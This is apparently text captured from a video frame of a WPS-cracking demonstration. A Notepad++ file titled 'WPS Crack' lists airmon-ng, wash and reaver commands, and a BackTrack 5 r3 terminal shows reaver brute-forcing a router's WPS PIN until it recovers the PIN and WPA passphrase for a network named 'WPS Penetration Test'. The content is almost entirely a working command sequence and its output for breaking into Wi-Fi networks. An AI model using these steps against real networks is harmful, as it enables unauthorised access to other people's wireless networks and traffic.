 C:\Users\Scott\Documents\BackTrack.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
BackTrack.txt
40 *************
41 * WPS Crack *
42 *************
43
44 airmon-ng
45 airmon-ng start wlan0
46 wash -i mon0
47 reaver -i mon0 -b <bssid> -vv
48 reaver -i mon0 -b <bssid> -p <PIN> -vv
49
50
51
52
53
54
55
56
57
58
length : 994 lines : 58 Ln : 45 Col : 23 Sel : 0 Dos\Windows ANSI
Back Track 5 r3 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System Thu Aug 29, 8:26 PM
Insta
root@bt: ~
File Edit View Terminal Help
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 68405670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
^C
[+] Session saved.
root@bt:~# reaver -i mon0 -b A4:B1:E9:00:2A:AB -p 67873524
<< back | track 5 r3
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com
>
[+] Waiting for beacon from A4:B1:E9:00:2A:AB
[+] Associated with A4:B1:E9:00:2A:AB (ESSID: WPS Penetration Test)
[+] WPS PIN: '67873524'
[+] WPA PSK: 'CF1543291093BCDABFF0A685451CFB64217430C191935D546E092CD7082C640E'
[+] AP SSID: 'WPS Penetration Test'
root@bt:~#
root@bt: ~
Right Ctrl
20:26